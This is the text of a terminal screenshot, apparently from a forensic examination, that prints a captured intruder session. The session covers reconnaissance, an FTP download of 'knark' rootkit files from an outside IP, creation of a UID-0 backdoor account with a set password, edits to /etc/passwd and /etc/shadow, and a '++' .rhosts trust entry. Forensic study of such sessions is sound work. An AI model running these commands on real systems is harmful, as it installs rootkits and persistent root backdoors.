 root@angie-laptop: /home/caine/caso/network_activity
File Edit View Terminal Help
root@angie-laptop:/home/caine/caso/network_activity# cat 094.090.084.093.02090-
102.060.021.003.03879
/bin/uname -a ; id ;
uname -a
pwd
ifconfig -a
/sbin/ifconfig -a
netstat -na
cd /tmp
ls
ls -al
mkdir .kde
cd .kde
ping -c 1 94.178.4.82
ftp 94.178.4.82
ftp
ftp
bin
prompt
mget knark*
bye
ls
useradd -u 0 -p Own3d lpd
cat /etc/passwd
grep lpd /etc/passwd
echo "lpd:x:0:0::/:/bin/sh" >> /etc/passwd
echo "lpd::12278:0:99999:7:::" >> /etc/shadow
echo "++" > /.rhosts
pwd
ls /
ls -al /
passwd lpd
Own3d
Own3d
which nc
w
last
ps -auxww | grep brutus
kill 5509
root@angie-laptop:/home/caine/caso/network_activity#